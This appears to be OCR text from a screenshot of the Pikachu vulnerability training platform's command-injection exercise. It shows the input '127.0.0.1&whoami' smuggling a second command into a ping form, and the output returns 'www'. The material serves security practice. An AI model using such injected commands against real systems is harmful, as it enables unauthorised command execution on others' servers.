 Get the pikachu
不安全 | xuxinyu.com/pikachu/vul/rce/rce_ping.php
11
8
3
鑫宇
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
rce > exec "ping"
点一下提示~
Here, please enter the target IP address!
127.0.0.1&whoami
ping
www
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.106 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.061 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.082 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.050 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3007ms
rtt min/avg/max/mdev = 0.050/0.074/0.106/0.023 ms
有道
T
19:24
2023/2/8